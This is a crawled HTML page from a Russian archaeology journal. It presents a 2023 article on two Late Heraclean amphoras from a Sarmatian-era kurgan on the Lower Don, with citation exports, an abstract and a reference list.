

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ama.sgu.ru/ru/articles/pozdnegerakleyskie-amfory-iz-kurgana-1-mogilnika-chebotarev-vi
body_size: 13063
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/ru/articles/pozdnegerakleyskie-amfory-iz-kurgana-1-mogilnika-chebotarev-vi" />
<link rel="shortlink" href="/ru/node/5473" />
<script type="text/x-mathjax-config">MathJax.Hub.Config({
  showMathMenu: false,
  extensions: ['tex2jax.js'],
  jax: ['input/TeX','output/HTML-CSS'],
  tex2jax: {
    inlineMath: [ ['$','$'], ['\\(','\\)'] ],
    processEscapes: true,
    processClass: 'tex2jax',
    ignoreClass: 'html'
  },
  showProcessingMessages: false,
  messageStyle: 'none',
  menuSettings: { zoom: "Click" },
});</script><link rel="shortcut icon" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Позднегераклейские амфоры из кургана 1 могильника Чеботарев VI | Античный мир и археология</title>
  <link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_vv4pljwlvwdCGPcixhZ126582XBUyQM6Fs-F_c0Bkt0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_b2V1mKwC3xuqcGl-4EA_b5abWwiof0357XvO7WQRG-8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_JTri10aax0Zy530kMir7_6_-CTZaJ-y-4J-tDQdKMgg.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/all/modules/custom/text_license_page/assets/css/text_license_page.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_Im2dZfzHSouEWEcaMmzBthZq2Y6ymVdu7Wvk55dP_3A.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_OrNpc0sh01vFYjLM_ETgu3wo8SH1eXV4lWUr0Wfalqs.css" media="all" />
  <script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=true;jQuery.migrateTrace=false;
//--><!]]>
</script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_bj8aLgXkuGq1Ao0IA5u3fJcg2JYAiq9U-UtBRf0goSc.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_VDllQpUxf2pJJboe1uxbubdbz_92lbkavumvf2EiKjE.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_EkKnthSXPYvyA30Aj8dK6lnys3UIjiTo6xQe-9kpMB4.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_U_cKwlvPY9D1ZwsLCXQdSI4pZtTZGuj9c26DHam5WH0.js"></script>
<script type="text/javascript" src="/sites/all/libraries/mathjax/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_CnO7o4NTh7MD8pvqTRWVjKHXfWaEJKp4aaB8ncKfhvg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","setHasJsCookie":0,"ajaxPageState":{"theme":"ama2021","theme_token":"TZLLbQIRxZCXqVvvr_3W6dxzP0A2yKlCLAvb69zF_S0","jquery_version":"1.12","jquery_version_token":"MDBoMas0gsxqvmUD_MmOcXRnBqsLYTakoxMfiQkw5us","js":{"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"1":1,"sites\/all\/modules\/jquery_update\/replace\/jquery-migrate\/1\/jquery-migrate.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.js":1,"sites\/all\/modules\/mathjax\/mathjax.js":1,"public:\/\/languages\/ru_-6YQz5JDprCXaRlUnCUolqKTjM4OZxu1GucRLTWgcWA.js":1,"sites\/all\/modules\/custom\/biblio_list\/js\/biblio_list.js":1,"sites\/all\/libraries\/FileSaver.js\/FileSaver.min.js":1,"misc\/progress.js":1,"sites\/all\/modules\/autodialog\/autodialog.js":1,"sites\/all\/modules\/field_group\/field_group.js":1,"\/sites\/all\/libraries\/mathjax\/MathJax.js?config=TeX-AMS-MML_HTMLorMML":1,"sites\/ama.sgu.ru\/themes\/ama2021\/libraries\/popper\/popper.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/js\/bootstrap.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/js\/app.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/custom\/button_submit_article\/css\/styles-button-submit-articl.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"\/sites\/all\/modules\/custom\/text_license_page\/assets\/css\/text_license_page.css":1,"sites\/all\/modules\/custom\/biblio_list\/css\/biblio_list.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/css\/bootstrap.min.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/fonts.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/app.css":1}},"field_group":{"div":"full"},"urlIsAjaxTrusted":{"\/ru\/articles\/pozdnegerakleyskie-amfory-iz-kurgana-1-mogilnika-chebotarev-vi?destination=node\/5473":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-5473 node-type-journalarticle i18n-ru" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    
	<header class="header">
		<div class="container">

			<div class="header__top row justify-content-center justify-content-lg-end align-items-center mb-2 mb-lg-0">
			
				<div class="header__search search col-auto">
					<a href="/articles/list"></a>
				</div>

				<div class="header__language language col-auto">
					  <div class="region region-language">
    <div id="block-locale-language-content" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="ru first active"><a href="/ru/articles/pozdnegerakleyskie-amfory-iz-kurgana-1-mogilnika-chebotarev-vi" class="language-link active" xml:lang="ru">Русский</a></li>
<li class="en last"><a href="/en/articles/late-heraclean-amphoras-from-mound-1-of-the-chebotarev-vii-burial-ground" class="language-link" xml:lang="en">English</a></li>
</ul>  </div>
</div>
  </div>
		
				</div>
				
				<div class="header__userdata userdata col-auto">
					<ul>
						<li>
						<a href="/user/register">Регистрация</a>							
						</li>
						<li>|</li>
						<li>
							<a href="/user">Вход</a>						</li>
					</ul>
				</div>
			</div>

			<div class="header__item row align-items-center text-center text-lg-left">
			
				<div class="logo header__logo col-lg-auto">
					  					<a href="/ru" title="Главная" rel="home" id="logo">
					  <img src="https://ama.sgu.ru/sites/ama.sgu.ru/files/logo.jpg" alt="Главная" />
					</a>
					  				</div>
				
				<div id="site-name" class="header__site-name col-lg my-2 my-lg-0">

					  						<div id="name-and-slogan">
						
						  						  
						  														  <h1 class="site-name">
								<a href="/ru" title="Главная" rel="home">Античный мир и археология</a>
							  </h1>
													  						</div> <!-- /#name-and-slogan -->
					  
				</div>
				
			    <div class="open_access col-xl-auto col-lg-9 col-md-8 col-sm-7 col-6"></div>

				<div class="issn col-xl-auto col-lg-3 col-md-4 col-sm-5 col-6 text-right text-xl-left">
				  	<div class="block-issn">
						<div>ISSN 0320-961X (Print)</div>
						<div>ISSN - (Online)</div>
					</div>
				</div>	

			</div>


		</div> <!-- end container -->

		<nav class="header__nav">


	

		</nav>
		<hr class="header_line1 line1">
		<hr class="header_line2 line2">
		
	</header>

	<main class="main">
		<div class="container">
			<div class="row">
					<div id ="sidebar-first" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-first">
    <div id="block-system-main-menu" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/ru/journal/issues" title="">АРХИВ</a></li>
<li class="leaf"><a href="/ru/content/informaciya-ob-izdanii">Общая информация</a></li>
<li class="leaf"><a href="/ru/content/redakcionnaya-kollegiya">Редакционная коллегия</a></li>
<li class="leaf"><a href="/ru/content/redakcionnyy-sovet">Редакционный совет</a></li>
<li class="leaf"><a href="/ru/authors-user/list" title="">Авторы</a></li>
<li class="leaf"><a href="/ru/articles/list" title="">Поиск статей</a></li>
<li class="leaf"><a href="/ru/news" title="">Новости</a></li>
<li class="leaf"><a href="/ru/content/redakcionnaya-etika">Редакционная этика</a></li>
<li class="leaf"><a href="/ru/content/poryadok-recenzirovaniya-rukopisey-0">Порядок рецензирования рукописей</a></li>
<li class="leaf"><a href="/ru/content/pravila-dlya-avtorov">Правила для авторов</a></li>
<li class="last leaf"><a href="/ru/content/kontakty">Контакты</a></li>
</ul>  </div>
</div>
  </div>
					</div>

					<div id="main-content" class="col-lg-6 py-3">
						
																												<div class="tabs"></div>
																																			  <div class="region region-content">
    <div id="block-citing-an-article-citing-block" class="block block-citing-an-article">

    
  <div class="content">
    <h4>Для цитирования:</h4><p><i>Демиденко С. В., Ломтадзе Г. А., Морозов П. М.</i> Позднегераклейские амфоры из кургана 1 могильника Чеботарев VI //Античный мир и археология. 2023. Т. 21, вып. 21. С. 371-379. DOI: <a href="https://doi.org/https://doi.org/10.18500/0320-961X-2023-21-371-379"  target="_blank">https://doi.org/10.18500/0320-961X-2023-21-371-379</a></p>    </div>
</div>
<div id="block-text-license-page-info-license-page" class="block block-text-license-page">

    
  <div class="content">
    <div class="creativecommons"><span class="cc-logo"></span><span class="cc-attribution"></span></div><div>This is an open access article distributed under the terms of  <a href="https://creativecommons.org/licenses/by/4.0/deed.ru" target="_blank">Creative Commons Attribution 4.0 International License (CC-BY 4.0)</a>.</div>  </div>
</div>
<div id="block-biblio-list-cite-article-block" class="block block-biblio-list">

    
  <div class="content">
    

		<!-- Button trigger modal -->
		<div class="text-right">
			<button type="button" class="btn btn-secondary" data-toggle="modal" data-target="#CiteModal">XML
			</button>
		</div>

		<!-- Modal -->
		<div class="modal fade" id="CiteModal" tabindex="-1" role="dialog" aria-labelledby="CiteModalTitle" aria-hidden="true">
		  <div class="modal-dialog modal-dialog-centered" role="document">
		    <div class="modal-content">
		      <div class="modal-header">
		        <h5 class="modal-title" id="CiteModalLongTitle">XML</h5>
		        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
		          <span aria-hidden="true">&times;</span>
		        </button>
		      </div>
		      <div class="modal-body">
				<nav>
				  <div class="nav nav-tabs" id="nav-tab" role="tablist">
				    <a class="nav-item nav-link active" id="nav-xml-tab" data-toggle="tab" href="#nav-xml" role="tab" aria-controls="nav-xml" aria-selected="true">xml</a>
				    <a class="nav-item nav-link" id="nav-BibTeX-tab" data-toggle="tab" href="#nav-BibTeX" role="tab" aria-controls="nav-BibTeX" aria-selected="false">BibTeX</a>
				  </div>
				</nav>
				<div class="tab-content" id="nav-tabContent">

				  <div class="tab-pane fade show active" id="nav-xml" role="tabpanel" aria-labelledby="nav-home-tab">
				    <p class="text-right my-3">XML для сайта doaj.org</p>
				    <textarea id="xml"><?xml version="1.0" encoding="UTF-8"?>
<records>
 <record>
  <language>eng</language>
  <publisher>Saratov State University</publisher>
  <journalTitle>Ancient World and Archaeology</journalTitle>
  <issn>0320-961X</issn>
  <eissn>-</eissn>
  <publicationDate>2023-04-27</publicationDate> 
  <volume>21</volume>
  <issue>21</issue>
  <startPage>371</startPage>
  <endPage>379</endPage>
  <doi>https://doi.org/10.18500/0320-961X-2023-21-371-379</doi>
  <documentType>article</documentType>
  <title language="eng">Late heraclean  amphoras from mound 1 of the Chebotarev VII burial ground</title>
  <authors>
    <author>
      <name>Demidenko, Sergey Viktorovich</name>
      <affiliationId>1</affiliationId>
    </author>
    <author>
      <name>Lomtadze, Georgiy Albertovich</name>
      <affiliationId>2</affiliationId>
    </author>
    <author>
      <name>Morozov, Pavel Michailovich</name>
      <affiliationId>3</affiliationId>
    </author>
  </authors>
  <affiliationsList>
    <affiliationName affiliationId="1">Institute of Archaeology of the Russian Academy of Sciences, Dm. Ul’yanova  str., 19, Moscow, 117292, Russia</affiliationName>
    <affiliationName affiliationId="2">State Historical Museum, 1 Krasnaya pl., Moscow, 109012, Russia</affiliationName>
    <affiliationName affiliationId="3">Geoprojectsurvey LLC, 26 Andronovskoe Shosse, Moscow, 111024, Russia</affiliationName>
    </affiliationsList>
  <abstract language="eng">The article is devoted to the publication of two Late Heraclean amphoras from the cache of burial 1, kurgan 1 of the Chebotarev VII burial ground,&amp;amp;nbsp;located in the Aksai district of the Rostov-on-Don region. According to the metric&amp;amp;nbsp;and morphological characteristics, both amphoras belong to the CIVA2 type according to the classification of S.Yu. Vnukov and date back no earlier than the&amp;amp;nbsp;third quarter of the 1st century AD. Comparison of published specimens with amphoras from a well-known mound near the village of Thresholds (Yampolsky district, Vinnitsa region, Ukrainian SSR) allows us to date them within the limits of&amp;amp;nbsp;the end of the 1st century AD. </abstract>
  <fullTextUrl format="pdf">https://ama.sgu.ru/sites/ama.sgu.ru/files/text-pdf/2023/05/demidenko_lomtadze_morozov_ama_xxi.pdf</fullTextUrl>
  <keywords language="eng">
    <keyword>Lower Don</keyword>
    <keyword>Middle Sarmatian archaeological culture</keyword>
    <keyword>Late Heraclean amphoras</keyword>
  </keywords>
 </record>
</records></textarea>
				    <div class="text-right mt-3">
				    	<button id="button_xml" onclick="downloadXML();">save as xml</button>
				    </div>
				  </div>

				  <div class="tab-pane fade" id="nav-BibTeX" role="tabpanel" aria-labelledby="nav-profile-tab">
					<p class="text-right my-3">BibTeX</p>
				    <textarea id="BibTeX">@article{
	Ancient World and Archaeology-21-21-371,
	author = {Demidenko, Sergey Viktorovich and Lomtadze, Georgiy Albertovich and Morozov, Pavel Michailovich},
	title = {Late heraclean  amphoras from mound 1 of the Chebotarev VII burial ground},
	year = {2023},
	journal = {Ancient World and Archaeology},
	volume = {21},
	number = {21},
	url = {https://ama.sgu.ru/sites/ama.sgu.ru/files/text-pdf/2023/05/demidenko_lomtadze_morozov_ama_xxi.pdf},
	address = {Saratov State University, ul. Astrakhanskaya, 83, Saratov, 410012, Russia},
	language = {en},
	doi = {https://doi.org/10.18500/0320-961X-2023-21-371-379},
	pages = {371--379},
	issn = {0320-961X},
	keywords = {Lower Don,Middle Sarmatian archaeological culture,Late Heraclean amphoras},
	abstract = {The article is devoted to the publication of two Late Heraclean amphoras from the cache of burial 1, kurgan 1 of the Chebotarev VII burial ground,&amp;amp;nbsp;located in the Aksai district of the Rostov-on-Don region. According to the metric&amp;amp;nbsp;and morphological characteristics, both amphoras belong to the CIVA2 type according to the classification of S.Yu. Vnukov and date back no earlier than the&amp;amp;nbsp;third quarter of the 1st century AD. Comparison of published specimens with amphoras from a well-known mound near the village of Thresholds (Yampolsky district, Vinnitsa region, Ukrainian SSR) allows us to date them within the limits of&amp;amp;nbsp;the end of the 1st century AD. }
}</textarea>
				    <div class="text-right mt-3">
				    	<button id="button_xml" onclick="downloadBibTeX();">save as BibTeX</button>
				    </div>

				  </div>

				  </div>				  
				
		      </div>
		    </div>

		  </div>
		</div>
	  </div>
</div>
<div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-5473" class="node node-journalarticle clearfix" about="/ru/articles/pozdnegerakleyskie-amfory-iz-kurgana-1-mogilnika-chebotarev-vi" typeof="sioc:Item foaf:Document">

    
    
      <span property="dc:title" content="Позднегераклейские амфоры из кургана 1 могильника Чеботарев VI" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    


    <div class="field field-name-field-text-pdf field-type-file field-label-inline clearfix">
              <div class="field-label">Полный текст в формате PDF(Ru): </div>
            <div class="field-items">
        		
			           <div class="field-item even"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://ama.sgu.ru/system/files_force/text-pdf/2023/05/demidenko_lomtadze_morozov_ama_xxi.pdf?download=1" type="application/pdf; length=25849838">скачать</a></span></div>
          <div class="prosmotr"> (загрузок: 386)</div>
              </div>
    </div><!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-language field-type-list-integer field-label-inline clearfix">
      <div class="field-label">Язык публикации:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">русский</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-heading field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Рубрика:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="/ru/rubrika/istoriya-i-arheologiya-antichnogo-prichernomorya" typeof="skos:Concept" property="rdfs:label skos:prefLabel">История и археология античного Причерноморья</a></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-typersci field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Тип статьи:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Научная статья</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-udk field-type-text field-label-inline clearfix">
      <div class="field-label">УДК:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">903.23(38):903.53(470.6)</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-doi field-type-text field-label-inline clearfix">
      <div class="field-label">DOI:&nbsp;</div>
    <div class="field-items">
          <div class="orcid"><a href="https://doi.org/https://doi.org/10.18500/0320-961X-2023-21-371-379"/ target="_blank">https://doi.org/10.18500/0320-961X-2023-21-371-379</a></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->


<div class="field field-name-title-field field-type-text field-label-hidden">


	<div class="field-item"><h1 class="page-title">Позднегераклейские амфоры из кургана 1 могильника Чеботарев VI</h1>
</div>


</div>



<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-autor field-type-entityreference field-label-inline clearfix">
      <div class="field-label">Авторы:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a target="_blank" href="/ru/users/demidenko-sergey">Демиденко Сергей Виктрович</a>, Институт археологии РАН</div>
          <div class="field-item odd"><a target="_blank" href="/ru/users/lomtadze-georgiy">Ломтадзе Георгий Альбертович</a>, Государственный исторический музей</div>
          <div class="field-item even"><a target="_blank" href="/ru/users/morozov-pavel">Морозов Павел Михайлович</a>, ООО «Геопроектизыскания»</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-above">
      <div class="field-label">Аннотация:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><div class="tex2jax"><p class="rtejustify">Статья посвящена публикации двух позднегераклейских амфор из тайника погребения 1 кургана 1 могильника Чеботарев VII, располагавшегося в Аксайском районе Ростовской области. По метрическим и морфологическим характеристикам обе амфоры относятся к типу CIVA2 по классификации С.Ю. Внукова и датируются не ранее третьей четверти I в. н.э. Сравнение публикуемых экземпляров с амфорами из хорошо известного кургана у с. Пороги (Ямпольский р-н, Винницкая область, УССР) позволяет датировать их в пределах конца I в. н.э.</p>
</div></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-key-words field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Ключевые слова:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="/ru/klyuchevye-slova/nizhniy-don" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Нижний Дон</a></div>
          <div class="field-item odd"><a href="/ru/klyuchevye-slova/srednesarmatskaya-arheologicheskaya-kultura" typeof="skos:Concept" property="rdfs:label skos:prefLabel">среднесарматская археологическая культура</a></div>
          <div class="field-item even"><a href="/ru/klyuchevye-slova/pozdnegerakleyskie-amfory" typeof="skos:Concept" property="rdfs:label skos:prefLabel">позднегераклейские амфоры</a></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-literature field-type-text-long field-label-above">
      <div class="field-label">Список источников:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><div class="tex2jax"><p class="rtejustify">Абрамов А.П. 1993. Античные амфоры. Периодизация и хронология // БС. Вып. 3. С. 4–135 [Abramov A.P. 1993. Antichnye amfory. Periodizatsiya i khronologiya // Bosporskiy sbornik. Vyp. 3. S. 4–135].</p>
<p class="rtejustify">Внуков С.Ю. 2003. Причерноморские амфоры I в. до н.э. – II в. н.э. (морфология). М. [Vnukov S.Yu. 2003. Prichernomorskie amfory I v. do n.e. – II v. n.e. (morfologiya). Moskva]. </p>
<p class="rtejustify">Внуков С.Ю. 2006. Причерноморские амфоры I в. до н.э. – II в. н.э. Часть II: Петрография, хронология, проблемы торговли. СПб. [Vnukov S.Yu. 2006. Prichernomorskie amfory I v. do n.e. – II v. n.e. Chast’ II: Petrografiya, khronologiya, problemy torgovli. Sankt-Peterburg].</p>
<p class="rtejustify">Внуков С.Ю. 2016. Еще раз о типологии, эволюции и хронологии светлоглиняных (позднегераклейских) узкогорлых амфор // РА. № 2. С. 36–47 [Vnukov S.Yu. 2016. Eshche raz o tipologii, evolutsii i khronologii svetloglinyanykh (pozdnegerakleyskikh) uzkogorlykh amfor // Rossiyskaya arkheologiya. № 2. S. 36–47].</p>
<p class="rtejustify">Гугуев В.Г. 2018. Два погребения с западными и восточными импортами с территории Кобяковского курганного могильника // Крым в сарматскую эпоху (II в. до н.э. – IV в. н.э.). III. Симферополь. С. 58–84 [Guguev V.G. 2018. Dva pogrebeniya s zapadnymi i vostochnymi importami s territorii Kobyakovskogo kurgannogo mogil’nika // Krym v sarmatskuyu epokhu (II v. do n.e. – IV v. n.e.). III. Simferopol’. S. 58–84].</p>
<p class="rtejustify">Каменецкий И.С. 1969. Опыт изучения массового керамического материала из Танаиса // Античные древности Подонья–Приазовья. МИА. № 154. С. 136–172 [Kamenetskiy I.S. 1969. Opyt izucheniya massovogo keramicheskogo materiala iz Tanaisa // Antichnye drevnosti Podon’ya–Priazov’ya. Materialy i issledovaniya po arkheologii SSSR. № 154. S. 136–172].</p>
<p class="rtejustify">Клейн Л.С. 2016. Первый век: сокровища сарматских курганов. СПб. [Kleyn L.S. 2016. Pervyy vek: sokrovishcha sarmatskikh kurganov. Sankt-Peterburg].</p>
<p class="rtejustify">Косяненко В.М. 2008. Некрополь Кобякова городища (по материалам раскопок 1956–1962 гг.) / Донские древности. Вып. 9. Азов [Kosyanenko V.M. 2008. Nekropol’ Kobyakova gorodishcha (po materialam raskopok 1956–1962 gg.) / Donskie drevnosti. Vyp. 9. Azov].</p>
<p class="rtejustify">Мамонтов В.И. 2000. Древнее население левобережья Дона (по материалам могильника Первомайский VII). Волгоград [Mamontov V.I. 2000. Drevnee naselenie levoberezh’ya Dona (po materialam mogil’nika Pervomayskiy VII). Volgograd].</p>
<p class="rtejustify">Морозов П.М. 2016 Отчет об археологических раскопках кургана 1 Курганной группы «Чеботарев VII» в Аксайском районе Ростовской области в 2014 г. М. // Архив ИА РАН, № 48145 [Morozov P.M. 2016 Otchet ob arkheologicheskikh raskopkakh kurgana 1 Kurgannoy gruppy «Chebotarev VII» v Aksayskom rayone Rostovskoy oblasti v 2014 g. М. // Arkhiv IA RAN, № 48145].</p>
<p class="rtejustify">Симоненко А.В., Лобай Б.И. 1991. Сарматы Северо-Западного Причерноморья в I в. н.э. (погребения знати у с. Пороги). Киев [Simonenko A.V., Lobay B.I. 1991. Sarmaty Severo-Zapadnogo Prichernomor’ya v I v. n.e. (pogrebeniya znati u s. Porogi). Kiev]. </p>
<p class="rtejustify">Трейстер М.Ю. 2019. Тазы из кургана № 1 могильника Октябрьский-V (о центре погребальных памятников кочевой элиты в междуречье Дона и Волги) // ВДИ. Вып. 79 (2). С. 379–415 [Treyster M.Yu. 2019. Tazy iz kurgana № 1 mogil’nika Oktyabr’skiy-V (o tsentre pogrebal’nykh pamyatnikov kochevoy elity v mezhdurech’e Dona i Volgi) // Vestnik drevney istorii. № 79 (2). S. 379–415]. </p>
<p class="rtejustify">Трейстер М.Ю. 2020. Римские бронзовые тазы Eggers 99–106 в Восточной Европе // ПИФК. № 3 (69). С. 5–48 [Treyster M.Yu. 2020. Rimskie bronzovye tazy Eggers 99–106 v Vostochnoy Evrope // Problemy istorii, filologii, kul’tury. № 3 (69). S. 5-48]. </p>
<p class="rtejustify">Шелов Д.Б. 1978. Узкогорлые светлоглиняные амфоры первых веков нашей эры. Классификация и хронология // КСИА. Вып. 156. С. 16–21 [Shelov D.B. 1978. Uzkogorlye svetloglinyanye amfory pervykh vekov nashey ery. Klassifikatsiya i khronologiya // Kratkie soobshcheniya instituta arkheologii akademii nauk. Vyp. 156. S. 16–21].</p>
<p class="rtejustify">Шилов В.П. 1974. К проблеме взаимоотношений кочевых племен и античных городов Северного Причерноморья в сарматскую эпоху // КСИА. Вып. 138. С. 60–65 [Shilov V.P. 1974. K probleme vzaimootnosheniy kochevykh plemen i antichnykh gorodov Severnogo Prichernomor’ya v sarmatskuyu epokhu // Kratkie soobshcheniya Instituta arkheologii akademii nauk. Vyp. 138. S. 60–65].</p>
